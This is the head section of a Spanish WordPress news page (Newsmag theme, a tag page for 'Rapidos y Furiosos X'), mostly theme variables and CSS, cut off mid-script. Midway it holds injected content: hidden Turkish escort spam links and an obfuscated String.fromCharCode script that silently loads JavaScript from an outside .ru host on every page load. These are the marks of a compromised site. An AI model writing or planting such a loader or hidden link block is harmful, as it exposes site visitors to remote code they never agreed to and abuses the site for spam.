var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="81848a485b";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/rapidos-y-furiosos-x/",
                    "name": "Rapidos y Furiosos X"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 